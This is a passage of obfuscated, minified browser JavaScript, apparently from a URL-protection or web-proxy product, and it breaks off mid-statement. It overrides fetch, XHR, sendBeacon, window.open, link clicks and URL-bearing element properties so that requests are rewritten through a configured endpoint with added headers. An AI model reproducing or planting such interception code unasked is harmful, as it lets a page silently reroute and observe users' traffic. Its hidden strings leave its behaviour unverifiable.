ZP[(Jj(0xbfa))]((0x0,Y0['Wq'])({'protectUrlContext':Zy,'url':Zk[Jj(0x5eb)],'baseUrl':Y9['A'][Jj(0x254)](ZP)[Jj(0x2bf)][Jj(0x254)][Jj(0x512)](ZP[Jj(0xc95)]),'endpoint':Y1['A'][Jj(0x3bc)]}),{'method':Zv[Jj(0xc6a)],'browsingTopics':!!isSecureContext,'body':Zj,'cache':Zv[Jj(0xa80)],'credentials':Zv[Jj(0xe5b)],'headers':Zv[Jj(0xd0e)],'integrity':Zv[Jj(0x9c9)],'keepalive':Zv[Jj(0xb84)],'mode':Zv[Jj(0x141)],'redirect':Zv[Jj(0x209)],'referrer':Zv[Jj(0x11c)],'referrerPolicy':Zv[Jj(0x3a6)],'signal':Zv[Jj(0x3b0)]}),ZG=new ZP[(Jj(0x8cc))](Zc);if([Jj(0xd1d),Jj(0x534),Jj(0x559),Jj(0x995)][Jj(0x6de)](ZG[Jj(0xf1d)]))throw new Error(Jj(0x91d));return{'protectedInput':ZI,'originalUrl':Zc,'additionalHeaders':Zn};}function HT(ZP,Zy,Zv){const JI=Wh;if(Zy){const Zc=JI(0xd0e)in Zy?new Headers(Zy[JI(0xd0e)]):ZP instanceof Request?new Headers(ZP[JI(0xd0e)]):new Headers();for(const [Zj,ZB]of Object[JI(0x502)](Zv))Zc[JI(0x901)](JI(0xdcb)[JI(0xa60)](Zj),HK(ZB));Zy[JI(0xd0e)]=Zc;}else{const Zx=new Headers(ZP instanceof Request?ZP[JI(0xd0e)]:{});for(const [Zk,Zn]of Object[JI(0x502)](Zv))Zx[JI(0x901)](JI(0xdcb)[JI(0xa60)](Zk),HK(Zn));Zy={'headers':Zx};}return Zy;}var HD=Z(0x1fc3);async function HO(ZP,Zy,Zv,Zc){const JG=Wh,Zj=Array[JG(0xd07)](ZP[JG(0xc95)][JG(0x6a6)])[JG(0x484)](ZB=>!Zc[JG(0x6de)](ZB))[JG(0x484)](ZB=>!(0x0,Y0['EW'])(Y9['A'][JG(0x254)](ZP)[JG(0xbda)][JG(0x254)][JG(0x5cf)](ZB)));Zc[JG(0x79d)](...Zj);for(const ZB of Zj){const Zx=Y9['A'][JG(0x254)](ZP)[JG(0xbda)][JG(0x254)][JG(0x5cf)](ZB);(0x0,Y8['pI'])(Zv,Zx)&&await(0x0,HD['A1'])(ZP,Zy,Zx)&&((0x0,HD['VL'])(ZP,Zy,Zx),(0x0,HD['AG'])(ZP,Zy,ZB));}}function Z0(ZP,Zy,Zv){const Zc=[];return()=>{const Ju=a2H;HO(ZP,Zy,Zv,Zc);const Zj=[...Zv[Ju(0xd0f)][Ju(0x629)](Zx=>Ju(0x4da)[Ju(0xa60)](Zx,Ju(0x174))[Ju(0xa60)](Zx,'\x22]')),...Zv[Ju(0xa5a)][Ju(0x629)](Zx=>'#'[Ju(0xa60)](CSS[Ju(0xdb)](Zx),',.')[Ju(0xa60)](CSS[Ju(0xdb)](Zx))),...Zv[Ju(0xcd3)][Ju(0x629)](Zx=>'['[Ju(0xa60)](Zx,']')),...Zv[Ju(0xe79)][Ju(0x629)](Zx=>Zx[Ju(0x11e)][Ju(0x629)](Zk=>'['[Ju(0xa60)](Zx[Ju(0xe03)],'=\x22')[Ju(0xa60)](Zk,'\x22]')))[Ju(0xdd4)](),...Zv[Ju(0x255)][Ju(0x629)](Zx=>''[Ju(0xa60)](Zx))][Ju(0xd5e)](',');for(const Zx of Array[Ju(0xd07)](Y9['A'][Ju(0x254)](ZP)[Ju(0xc73)][Ju(0x5cf)](ZP[Ju(0xc95)],Zj)))(0x0,HD['M5'])(Zy,Zv,Zx);for(const Zk of Array[Ju(0xd07)](ZP[Ju(0xc95)][Ju(0xef0)]))try{var ZB;if(Zk[Ju(0xc3f)]===Zk[Ju(0x324)][Ju(0xec3)])continue;if(Zk[Ju(0xc3f)]=Zk[Ju(0x324)][Ju(0xec3)],Ju(0xe30)===Zk[Ju(0xd36)][Ju(0x6bd)])continue;if(null!==(ZB=Zk[Ju(0xed6)])&&void 0x0!==ZB&&null!==(ZB=ZB['id'])&&void 0x0!==ZB&&ZB[Ju(0x6de)](Ju(0xdef)))continue;(0x0,HD['VE'])(Zy,Zv,Zk[Ju(0x324)]);}catch(Zn){(0x0,HD['vR'])(Zy,ZP,Zk);}};}var Z1=Z(0xcc4);function Z2(ZP){const JA=Wh;try{const Zy=new URL(ZP),Zv=new URL(Y1['A'][JA(0x3bc)])[JA(0xf1d)];return Zy[JA(0xf1d)][JA(0xf1)](Zv);}catch{return!0x1;}}function Z3(ZP,Zy,Zv,Zc){const JT=Wh;let Zj=arguments[JT(0xec3)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const ZB=Zy+'_'+Zv;if(function(Zx,Zk){var Zn;return!(null===(Zn=function(ZI){const ZG=function(Zu){const JD=a2H;return JD(0xc44)+(0x0,Z1['t'])(Zu[JD(0xbb9)][JD(0xf1d)]+JD(0x7ae));}(ZI);return ZI[ZG]||(ZI[ZG]={}),ZI[ZG];}(Zx))||void 0x0===Zn||!Zn[Zk]);}(ZP,ZB)){const Zx=function(Zk){const Zn=function(ZI){const JO=a2H;return JO(0xc44)+(0x0,Z1['t'])(ZI[JO(0xbb9)][JO(0xf1d)]+JO(0x714));}(Zk);return Zk[Zn]||(Zk[Zn]={}),Zk[Zn];}(ZP);Zx[ZB]||(Zx[ZB]=function(Zk){const z0=JT;for(var Zn=arguments[z0(0xec3)],ZI=new Array(Zn>0x1?Zn-0x1:0x0),ZG=0x1;ZG<Zn;ZG++)ZI[ZG-0x1]=arguments[ZG];if(Zj&&!Zj[z0(0x5cf)](this,...ZI))return Zk[z0(0x5cf)](this,...ZI);try{return Zc[z0(0x5cf)](this,Zk,...ZI);}catch(Zu){return Y4['A'][z0(0x346)](z0(0x130)+Zy+'.'+Zv,Zu[z0(0x973)],...ZI),Zk[z0(0x5cf)](this,...ZI);}});}else Hc(ZP,Zy,Zv,function(){const z1=JT,Zk=Y9['A'][z1(0x254)](ZP)[ZB];for(var Zn=arguments[z1(0xec3)],ZI=new Array(Zn),ZG=0x0;ZG<Zn;ZG++)ZI[ZG]=arguments[ZG];return Zc[z1(0x5cf)](this,Zk,...ZI);},Zj);}function Z4(ZP,Zy,Zv,Zc){const z2=Wh;if(Zy[z2(0x900)]||Zy[z2(0x35c)])return;Zy[z2(0x900)]=!0x0,Y9['A'][z2(0x2be)](Zy),(function(){const z3=z2;let Zx=arguments[z3(0xec3)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const Zk=z3(0x793);if(Y9['A'][z3(0x254)](window)[z3(0x8a6)][z3(0x5cf)](window[z3(0xc95)][z3(0x591)],z3(0x3c1)[z3(0xa60)](Zk,'\x22]')))return;const Zn=window[z3(0xc95)][z3(0xa39)](z3(0xdab));Y9['A'][z3(0x254)](window)[z3(0x112)][z3(0x5cf)](Zn,z3(0x361),Zk),Y9['A'][z3(0x254)](window)[z3(0x729)][z3(0x5cf)](window[z3(0xc95)][z3(0x591)],Zn),Y9['A'][z3(0x254)](window)[z3(0x312)][z3(0x5cf)](window,z3(0x973),ZI=>{const z4=z3;switch(ZI[z4(0x3c2)][z4(0x86f)]){case z4(0x8f4):if(z4(0xde6)===ZI[z4(0x3c2)][z4(0x361)])return setTimeout(()=>{const z5=z4;var ZG;return null===(ZG=Zx[z5(0x8c8)])||void 0x0===ZG?void 0x0:ZG[z5(0x5cf)](Zx);},0x0),Zx[z4(0x2f1)]&&setTimeout(()=>{const z7=z4;var ZG;const Zu=function(ZA){const z6=a2H,ZT=[];let ZD=ZA;for(;ZD!==window[z6(0x625)];){try{ZT[z6(0x79d)](ZD[z6(0x361)]);}catch(ZO){}ZD=ZD[z6(0x68b)];}return ZT;}(ZI[z7(0x329)]);ZI[z7(0x3c2)][z7(0x3c2)][z7(0x361)]&&Zu[z7(0x79d)](ZI[z7(0x3c2)][z7(0x3c2)][z7(0x361)]),null===(ZG=Zx[z7(0x2f1)])||void 0x0===ZG||ZG[z7(0x5cf)](Zx,function(ZA){const z8=z7,ZT=window[z8(0xe3a)][z8(0xef5)]()[z8(0x4d8)]()[z8(0x629)](ZD=>(ZD[z8(0xc20)]||ZD[z8(0x18a)])())[z8(0x484)](ZD=>ZA[z8(0xc5b)](ZO=>ZO[z8(0x6de)](ZD)));return ZT[z8(0xec3)]<=0x1?ZT[0x0]:ZT[z8(0x926)]((ZD,ZO)=>ZO[z8(0xec3)]-ZD[z8(0xec3)])[0x0];}(Zu));},0x0),H8(ZI[z4(0x3c2)][z4(0x3c2)]);break;case z4(0x63d):if(z4(0xd10)===ZI[z4(0x3c2)][z4(0x361)])return H9(ZI[z4(0x3c2)][z4(0x3c2)]);}});}({'onClickAutoRecovery':Zx=>{const zY=z2;!function(Zk,Zn,ZI){const z9=a2H;Yc(Zk,z9(0xd27),(arguments[z9(0xec3)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[z9(0x901)](z9(0x77f),Zn)[z9(0x901)](z9(0x8cb),ZI)[z9(0x901)](z9(0x692),new URL(location[z9(0x5eb)])[z9(0x692)]));}(ZP,Zx||zY(0xf54),'');}})),Zy[z2(0xc95)][z2(0x780)](z2(0xde6),Zx=>{const zH=z2;if(Zx[zH(0x8ce)])return;let Zk=Zx[zH(0x85b)];for(;Zk instanceof Zy[zH(0x302)]&&'a'!==(null===(Zn=Zk)||void 0x0===Zn||null===(Zn=Zn[zH(0x255)])||void 0x0===Zn?void 0x0:Zn[zH(0xce0)]());){var Zn;Zk=Zk[zH(0x9cc)];}if(Zk){var ZI;let ZG=Y9['A'][zH(0x254)](Zy)[zH(0x391)][zH(0x5cf)](Zk,zH(0x5eb));if(zH(0x60d)!=typeof ZG||ZG[zH(0x516)](zH(0x250)))return;const Zu=null===(ZI=Hn(Zy))||void 0x0===ZI?void 0x0:ZI[zH(0xa92)];if(!(0x0,Y0['EW'])(ZG))return;const ZA=(0x0,Y0['sH'])(ZG)[zH(0xd04)];ZG=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZA,'kind':Y0['MN'][zH(0x4cd)],'baseUrl':Y9['A'][zH(0x254)](Zy)[zH(0x2bf)][zH(0x254)][zH(0x512)](Zy[zH(0xc95)]),'endpoint':Y1['A'][zH(0x3bc)],'extra':{'sourceFrameOrigin':Zu}});let ZT=Y9['A'][zH(0x254)](Zy)[zH(0x391)][zH(0x5cf)](Zk,zH(0x31a));ZT=HE(ZP,ZT,Y9['A'][zH(0x254)](Zy)[zH(0x2bf)][zH(0x254)][zH(0x512)](Zy[zH(0xc95)])),Zx[zH(0x4b6)]();let ZD=Zy;for(;Yx(ZD,zH(0x8f4),zH(0xde6),{'url':ZG,'windowFeatures':ZT?zH(0x474)[zH(0xa60)](ZT):void 0x0,'name':Zy[zH(0x361)]}),ZD!==Zy[zH(0x625)];)ZD=ZD[zH(0x68b)][zH(0xa6b)];}}),Z3(Zy,z2(0x4c1),z2(0x645),async function(Zx,Zk,Zn){const zZ=z2,{protectedInput:ZI,additionalHeaders:ZG}=HI(Zy,Zk)?await HA(Zy,ZP,Zk):HG(Zy,ZP,Zk);Zn=HT(ZI,Zn,ZG);for(var Zu=arguments[zZ(0xec3)],ZA=new Array(Zu>0x3?Zu-0x3:0x0),ZT=0x3;ZT<Zu;ZT++)ZA[ZT-0x3]=arguments[ZT];return Zx[zZ(0x5cf)](this,ZI,Zn,...ZA);},function(Zx){const zh=z2;return Zx instanceof Zy[zh(0xbfa)]?(0x0,Y8['pI'])(Zv,Zx[zh(0x433)]):(0x0,Y8['pI'])(Zv,Zx);}),Z3(Zy,z2(0x64d),z2(0xd35),function(Zx,Zk,Zn){const za=z2;for(var ZI=arguments[za(0xec3)],ZG=new Array(ZI>0x3?ZI-0x3:0x0),Zu=0x3;Zu<ZI;Zu++)ZG[Zu-0x3]=arguments[Zu];if(!(0x0,Y8['pI'])(Zv,Zn))return Zx[za(0x5cf)](this,Zk,Zn,...ZG);const ZA=Y9['A'][za(0x254)](Zy)[za(0x2bf)][za(0x254)][za(0x512)](Zy[za(0xc95)]),{additionalHeaders:ZT,url:ZD}=Hu(Zy,0x0,za(0x60d)==typeof Zn?(0x0,Y0['Xz'])(Zn,ZA):Zn);Zn=za(0x60d)==typeof Zn?ZD[za(0x5eb)]:ZD;const ZO=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':Zn,'kind':Y0['MN'][za(0x246)],'baseUrl':Y9['A'][za(0x254)](Zy)[za(0x2bf)][za(0x254)][za(0x512)](Zy[za(0xc95)]),'endpoint':Y1['A'][za(0x3bc)]}),h0=Zx[za(0x5cf)](this,Zk,ZO,...ZG);for(const [h1,h2]of Object[za(0x502)](ZT))this[za(0x25c)](za(0xdcb)[za(0xa60)](h1),HK(h2));return h0;}),Hj(Zy,z2(0x64d),z2(0x3c9),{'get':function(){const zs=z2;for(var Zx,Zk=arguments[zs(0xec3)],Zn=new Array(Zk),ZI=0x0;ZI<Zk;ZI++)Zn[ZI]=arguments[ZI];const ZG=(null===(Zx=this[zs(0xd2c)])||void 0x0===Zx?void 0x0:Zx[zs(0x3c9)])||Y9['A'][zs(0x254)](Zy)[zs(0xd51)][zs(0x254)][zs(0x5cf)](this,...Zn);return ZG&&(0x0,Y0['EW'])(ZG)?(0x0,Y0['sH'])(ZG)[zs(0xd04)]:ZG;}}),Hc(Zy,z2(0x48e),z2(0x659),function(Zx,Zk){const zM=z2;return Zx=(0x0,Y0['EW'])(Zx)?Zx:(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':Zx,'kind':Y0['MN'][zM(0x246)],'baseUrl':Y9['A'][zM(0x254)](Zy)[zM(0x2bf)][zM(0x254)][zM(0x512)](Zy[zM(0xc95)]),'endpoint':Y1['A'][zM(0x3bc)]}),Y9['A'][zM(0x254)](Zy)[zM(0xe3)][zM(0x5cf)](Zy,Zx,{'method':zM(0xd69),'keepalive':!0x0,'body':Zk,'mode':zM(0x4c5)}),!0x0;},function(Zx){const zf=z2;return arguments[zf(0xec3)]>0x0&&(0x0,Y8['pI'])(Zv,Zx);}),Hc(Zy,z2(0x4c1),z2(0xd35),function(Zx,Zk,Zn){const zl=z2;if(Zn){const Zu=Zn[zl(0x1c3)](',')[zl(0x629)](ZA=>{const zV=zl;if(ZA[zV(0x6de)](zV(0x474))){const ZT=ZA[zV(0x1c3)]('=')[0x1];return zV(0x474)[zV(0xa60)](HE(ZP,ZT,Y9['A'][zV(0x254)](Zy)[zV(0x2bf)][zV(0x254)][zV(0x512)](Zy[zV(0xc95)])));}return ZA;});Zn=Zu[zl(0xd5e)](',');}if([zl(0xd49)][zl(0x6de)](Zx)){const ZA=Y9['A'][zl(0x254)](Zy)[zl(0x1ce)][zl(0x5cf)](this,Zx,Zk,Zn);return new Proxy(ZA,{'get':function(ZT,ZD){const zq=zl;return zq(0xbb9)===ZD?new Proxy(ZT[zq(0xbb9)],{'set':function(ZO,h0,h1){const zd=zq;if(zd(0x5eb)===h0){const h2=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':h1,'kind':Y0['MN'][zd(0x4cd)],'baseUrl':Y9['A'][zd(0x254)](Zy)[zd(0x2bf)][zd(0x254)][zd(0x512)](Zy[zd(0xc95)]),'endpoint':Y1['A'][zd(0x3bc)]});return Yu(Zy,ZA,h2,Zn),ZO[h0]=h2;}return ZO[h0]=h1;}}):ZT[ZD];}});}var ZI;Zx&&zl(0x60d)==typeof Zx&&(Zx=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':Zx,'kind':Y0['MN'][zl(0x4cd)],'baseUrl':Y9['A'][zl(0x254)](Zy)[zl(0x2bf)][zl(0x254)][zl(0x512)](Zy[zl(0xc95)]),'endpoint':Y1['A'][zl(0x3bc)],'extra':{'sourceFrameOrigin':null===(ZI=Hn(Zy))||void 0x0===ZI?void 0x0:ZI[zl(0xa92)]}}));let ZG=Zy;for(;Yx(ZG,zl(0x8f4),zl(0xde6),{'url':Zx,'target':Zk,'windowFeatures':Zn,'name':Zy[zl(0x361)]}),ZG!==Zy[zl(0x625)];)ZG=ZG[zl(0x68b)][zl(0xa6b)];return Zy;},function(Zx,Zk,Zn){return(0x0,Y8['pI'])(Zv,Zx);}),Hj(Zy,z2(0x18f),z2(0x433),{'get':function(){const zE=z2;for(var Zx=arguments[zE(0xec3)],Zk=new Array(Zx),Zn=0x0;Zn<Zx;Zn++)Zk[Zn]=arguments[Zn];const ZI=Y9['A'][zE(0x254)](Zy)[zE(0x446)][zE(0x254)][zE(0x5cf)](this,...Zk);return(0x0,Y0['EW'])(ZI)?(0x0,Y0['sH'])(ZI)[zE(0xd04)]:ZI;}});const Zj=!(null==Zc||!Zc[z2(0x528)]);function ZB(){const zw=z2;if(this instanceof Zy[zw(0x453)]){const Zx=Y9['A'][zw(0x254)](Zy)[zw(0x391)][zw(0x5cf)](this,zw(0x630));if(null!=Zx&&Zx[zw(0x516)](zw(0x9d6)))return!0x1;if(zw(0xd03)===Y9['A'][zw(0x254)](Zy)[zw(0x391)][zw(0x5cf)](this,zw(0xb8)))return!0x0;}return((Zk,Zn,ZI)=>{const zr=zw;if(Zn instanceof Zk[zr(0xcdd)]){const ZG=Y9['A'][zr(0x254)](Zk)[zr(0x788)][zr(0x254)][zr(0x5cf)](Zn);if((0x0,Yh['_'])(ZG)||(0x0,Y8['Bo'])(ZI,ZG))return!0x0;for(const Zu of Y9['A'][zr(0x254)](Zk)[zr(0xd41)][zr(0x254)][zr(0x5cf)](Zn))if((0x0,Yh['_'])(Zu)||(0x0,Y8['Bo'])(ZI,Zu))return!0x0;}return!0x1;})(Zy,this,Zv);}Zj&&Hc(Zy,z2(0x821),z2(0x780),function(Zx,Zk,Zn){const zX=z2,ZI=Y9['A'][zX(0x254)](Zy)[zX(0x312)][zX(0x5cf)](this,Zx,Zk,Zn);try{var ZG;const Zu=zX(0x60d)==typeof Zx&&zX(0xd98)===Zx[zX(0xce0)](),ZA=zX(0x6d0)!==(null===(ZG=Zy[zX(0xc95)])||void 0x0===ZG?void 0x0:ZG[zX(0xd14)]),ZT=this===Zy[zX(0xc95)]||this===Zy;if(Zu&&ZA&&ZT){const ZD=()=>{const zo=zX;try{const ZO=new Zy[(zo(0x392))](zo(0x874));Zk&&zo(0x971)==typeof Zk&&zo(0x1d1)==typeof Zk[zo(0xb64)]?Zk[zo(0xb64)][zo(0x5cf)](Zk,ZO):zo(0x1d1)==typeof Zk&&Zk[zo(0x5cf)](this,ZO);}catch(h0){}};Zy[zX(0xc0f)](ZD,0x0);}}catch(ZO){}return ZI;},function(Zx){const zR=z2;return!0x0===Zj&&zR(0x60d)==typeof Zx&&zR(0xd98)===Zx[zR(0xce0)]();}),Zy[z2(0x56f)]=new Zy[(z2(0x904))](Zy[z2(0xbb9)],{'get':function(Zx,Zk){const zW=z2;return Zy[zW(0xbb9)][Zk];},'set':function(Zx,Zk,Zn){const zF=z2;return Zy[zF(0xbb9)][Zk]=Zn,!0x0;}}),Hj(Zy,z2(0x453),z2(0x630),{'get':function(){const zN=z2;for(var Zx=arguments[zN(0xec3)],Zk=new Array(Zx),Zn=0x0;Zn<Zx;Zn++)Zk[Zn]=arguments[Zn];let ZI=Y9['A'][zN(0x254)](Zy)[zN(0x4a8)][zN(0x254)][zN(0x5cf)](this,...Zk);if((0x0,Y0['EW'])(ZI)){const ZG=(0x0,Y0['sH'])(ZI)[zN(0xd04)];ZI=Z2(ZG)?ZI:ZG;}return ZI;},'set':function(Zx){const zg=z2;for(var Zk=arguments[zg(0xec3)],Zn=new Array(Zk>0x1?Zk-0x1:0x0),ZI=0x1;ZI<Zk;ZI++)Zn[ZI-0x1]=arguments[ZI];return Zx?Zx[zg(0x516)](zg(0x413))?(Zx=HN(Zx,ZP,Zy),Y9['A'][zg(0x254)](Zy)[zg(0x4a8)][zg(0x901)][zg(0x5cf)](this,Zx,...Zn)):(0x0,Y0['EW'])(Zx)&&Z2((0x0,Y0['sH'])(Zx)[zg(0xd04)])?Y9['A'][zg(0x254)](Zy)[zg(0x4a8)][zg(0x901)][zg(0x5cf)](this,Zx,...Zn):Y9['A'][zg(0x254)](Zy)[zg(0x4a8)][zg(0x901)][zg(0x5cf)](this,(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':Zx,'kind':Y0['MN'][zg(0x8fe)],'baseUrl':Y9['A'][zg(0x254)](Zy)[zg(0x2bf)][zg(0x254)][zg(0x512)](Zy[zg(0xc95)]),'endpoint':Y1['A'][zg(0x3bc)]}),...Zn):Y9['A'][zg(0x254)](Zy)[zg(0x4a8)][zg(0x901)][zg(0x5cf)](this,Zx,...Zn);}},function(Zx){return null==Zx||''===Zx||(0x0,Y8['pI'])(Zv,Zx);}),Hj(Zy,z2(0xaf4),z2(0xa92),{'get':function(){const zi=z2;if(zi(0xe02)===this[zi(0x3c2)])return zi(0xe74);if(this[zi(0x3c2)][zi(0x361)]&&zi(0x60d)==typeof this[zi(0x3c2)][zi(0x361)]&&this[zi(0x3c2)][zi(0x361)][zi(0x516)](zi(0x40d)))return window[zi(0xbb9)][zi(0xa92)][zi(0xf1)](zi(0xc53))?zi(0x15e):window[zi(0xbb9)][zi(0xa92)][zi(0xf1)](zi(0x964))?zi(0xc1a):window[zi(0xbb9)][zi(0xa92)][zi(0xf1)](zi(0x7fb))?zi(0x244):window[zi(0xbb9)][zi(0xa92)][zi(0xf1)](zi(0xbec))?zi(0x179):window[zi(0xbb9)][zi(0xa92)][zi(0xf1)](zi(0x83c))?zi(0xcaf):window[zi(0xbb9)][zi(0xa92)][zi(0xf1)](zi(0xcc4))?zi(0xd6b):window[zi(0xbb9)][zi(0xa92)][zi(0xf1)](zi(0x999))?zi(0x4f0):window[zi(0xbb9)][zi(0xa92)][zi(0xf1)](zi(0xe6d))?zi(0x575):window[zi(0xbb9)][zi(0xa92)][zi(0xf1)](zi(0x9f8))?zi(0x570):window[zi(0xbb9)][zi(0xa92)][zi(0xf1)](zi(0x10d))?zi(0xc9a):window[zi(0xbb9)][zi(0xa92)][zi(0xf1)](zi(0x51d))?zi(0x610):window[zi(0xbb9)][zi(0xa92)][zi(0xf1)](zi(0x581))?zi(0xc9b):window[zi(0xbb9)][zi(0xa92)][zi(0xf1)](zi(0xb98))?zi(0x985):window[zi(0xbb9)][zi(0xa92)][zi(0xf1)](zi(0x751))?zi(0x955):window[zi(0xbb9)][zi(0xa92)][zi(0xf1)](zi(0x631))?zi(0x2c3):window[zi(0xbb9)][zi(0xa92)][zi(0xf1)](zi(0xb52))?zi(0x564):zi(0xa12);if(zi(0x60d)==typeof this[zi(0x3c2)]&&this[zi(0x3c2)][zi(0x516)](zi(0xda)))return zi(0xede);if(this[zi(0x3c2)]&&zi(0x60d)==typeof this[zi(0x3c2)]&&this[zi(0x3c2)][zi(0x516)](zi(0x114)))return zi(0x1bd);for(var Zx=arguments[zi(0xec3)],Zk=new Array(Zx),Zn=0x0;Zn<Zx;Zn++)Zk[Zn]=arguments[Zn];return Y9['A'][zi(0x254)](Zy)[zi(0x86e)][zi(0x254)][zi(0x512)](this,Zk);}}),Hj(Zy,z2(0xaea),z2(0x630),{'get':function(){const zJ=z2;for(var Zx=arguments[zJ(0xec3)],Zk=new Array(Zx),Zn=0x0;Zn<Zx;Zn++)Zk[Zn]=arguments[Zn];let ZI=Y9['A'][zJ(0x254)](Zy)[zJ(0xd90)][zJ(0x254)][zJ(0x5cf)](this,...Zk);if((0x0,Y0['EW'])(ZI)){const ZG=(0x0,Y0['sH'])(ZI)[zJ(0xd04)];ZI=Z2(ZG)?ZI:ZG;}return ZI;},'set':function(Zx){const zz=z2;for(var Zk=arguments[zz(0xec3)],Zn=new Array(Zk>0x1?Zk-0x1:0x0),ZI=0x1;ZI<Zk;ZI++)Zn[ZI-0x1]=arguments[ZI];return(0x0,Y0['EW'])(Zx[zz(0x8de)]())&&Z2((0x0,Y0['sH'])(Zx[zz(0x8de)]())[zz(0xd04)])||(0x0,Y0['EW'])(Zx[zz(0x8de)]())||(Zx=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':Zx[zz(0x8de)](),'kind':Y0['MN'][zz(0x246)],'baseUrl':Y9['A'][zz(0x254)](Zy)[zz(0x2bf)][zz(0x254)][zz(0x512)](Zy[zz(0xc95)]),'endpoint':Y1['A'][zz(0x3bc)]})),Y9['A'][zz(0x254)](Zy)[zz(0xd90)][zz(0x901)][zz(0x5cf)](this,Zx,...Zn);}},function(Zx){const zL=z2;return null==Zx||''===Zx||(0x0,Y8['pI'])(Zv,Zx[zL(0x8de)]());}),Hj(Zy,z2(0xf06),z2(0x630),{'get':function(){const zS=z2;for(var Zx=arguments[zS(0xec3)],Zk=new Array(Zx),Zn=0x0;Zn<Zx;Zn++)Zk[Zn]=arguments[Zn];let ZI=Y9['A'][zS(0x254)](Zy)[zS(0xbda)][zS(0x254)][zS(0x512)](this,Zk);if((0x0,Y0['EW'])(ZI)){const ZG=(0x0,Y0['sH'])(ZI)[zS(0xd04)];ZI=Z2(ZG)?ZI:ZG;}return ZI;},'set':function(Zx){const zb=z2;for(var Zk=arguments[zb(0xec3)],Zn=new Array(Zk>0x1?Zk-0x1:0x0),ZI=0x1;ZI<Zk;ZI++)Zn[ZI-0x1]=arguments[ZI];return(0x0,Y0['EW'])(Zx)&&Z2((0x0,Y0['sH'])(Zx)[zb(0xd04)])?Y9['A'][zb(0x254)](Zy)[zb(0xbda)][zb(0x901)][zb(0x5cf)](this,Zx,...Zn):((0x0,Y0['EW'])(Zx)||(Zx=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':Zx,'kind':Y0['MN'][zb(0x173)],'baseUrl':Y9['A'][zb(0x254)](Zy)[zb(0x2bf)][zb(0x254)][zb(0x512)](Zy[zb(0xc95)]),'endpoint':Y1['A'][zb(0x3bc)]})),Y9['A'][zb(0x254)](Zy)[zb(0xbda)][zb(0x901)][zb(0x512)](this,[Zx,...Zn]));}},function(Zx){return null==Zx||''===Zx||(0x0,Y8['pI'])(Zv,Zx);}),Hj(Zy,z2(0x9f5),z2(0x5eb),{'get':function(){const zK=z2;for(var Zx=arguments[zK(0xec3)],Zk=new Array(Zx),Zn=0x0;Zn<Zx;Zn++)Zk[Zn]=arguments[Zn];let ZI=Y9['A'][zK(0x254)](Zy)[zK(0xae3)][zK(0x254)][zK(0x5cf)](this,...Zk);if((0x0,Y0['EW'])(ZI)){const ZG=(0x0,Y0['sH'])(ZI)[zK(0xd04)];ZI=Z2(ZG)?ZI:ZG;}return ZI;},'set':function(Zx){const zm=z2,Zk=Y9['A'][zm(0x254)](Zy)[zm(0xb53)][zm(0x254)][zm(0x5cf)](this),Zn=Y9['A'][zm(0x254)](Zy)[zm(0x3a9)][zm(0x254)][zm(0x5cf)](this),ZI=zm(0xda8)===Zk||zm(0x893)===Zk&&zm(0x4dd)===Zn?Y0['MN'][zm(0xd59)]:zm(0x893)===Zk&&zm(0xa0e)===Zn?Y0['MN'][zm(0x173)]:Y0['MN'][zm(0x246)];Zx=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':Zx,'kind':ZI,'baseUrl':Y9['A'][zm(0x254)](Zy)[zm(0x2bf)][zm(0x254)][zm(0x512)](Zy[zm(0xc95)]),'endpoint':Y1['A'][zm(0x3bc)]});for(var ZG=arguments[zm(0xec3)],Zu=new Array(ZG>0x1?ZG-0x1:0x0),ZA=0x1;ZA<ZG;ZA++)Zu[ZA-0x1]=arguments[ZA];return Y9['A'][zm(0x254)](Zy)[zm(0xae3)][zm(0x901)][zm(0x5cf)](this,Zx,...Zu);}},function(Zx){return!Zx||(0x0,Y8['pI'])(Zv,Zx);}),Hj(Zy,z2(0x814),z2(0x633),{'get':function(){const zC=z2;for(var Zx=arguments[zC(0xec3)],Zk=new Array(Zx),Zn=0x0;Zn<Zx;Zn++)Zk[Zn]=arguments[Zn];let ZI=Y9['A'][zC(0x254)](Zy)[zC(0xdad)][zC(0x254)][zC(0x5cf)](this,...Zk);return(0x0,Y0['EW'])(ZI)&&(ZI=(0x0,Y0['sH'])(ZI)[zC(0xd04)]),ZI;},'set':function(Zx){const zt=z2;(0x0,Y8['pI'])(Zv,Zx)&&(Zx=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':Zx,'kind':Y0['MN'][zt(0x246)],'baseUrl':Y9['A'][zt(0x254)](Zy)[zt(0x2bf)][zt(0x254)][zt(0x512)](Zy[zt(0xc95)]),'endpoint':Y1['A'][zt(0x3bc)]}));for(var Zk=arguments[zt(0xec3)],Zn=new Array(Zk>0x1?Zk-0x1:0x0),ZI=0x1;ZI<Zk;ZI++)Zn[ZI-0x1]=arguments[ZI];return Y9['A'][zt(0x254)](Zy)[zt(0xdad)][zt(0x901)][zt(0x5cf)](this,Zx,...Zn);}}),Hj(Zy,z2(0x1b5),z2(0x630),{'get':function(){const zQ=z2;for(var Zx=arguments[zQ(0xec3)],Zk=new Array(Zx),Zn=0x0;Zn<Zx;Zn++)Zk[Zn]=arguments[Zn];let ZI=Y9['A'][zQ(0x254)](Zy)[zQ(0xcf3)][zQ(0x254)][zQ(0x5cf)](this,...Zk);if((0x0,Y0['EW'])(ZI)){const ZG=(0x0,Y0['sH'])(ZI)[zQ(0xd04)];ZI=Z2(ZG)?ZI:ZG;}return ZI;},'set':function(Zx){const zp=z2;(0x0,Y8['pI'])(Zv,Zx)&&(Zx=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':Zx,'kind':Y0['MN'][zp(0x246)],'baseUrl':Y9['A'][zp(0x254)](Zy)[zp(0x2bf)][zp(0x254)][zp(0x512)](Zy[zp(0xc95)]),'endpoint':Y1['A'][zp(0x3bc)]}));for(var Zk=arguments[zp(0xec3)],Zn=new 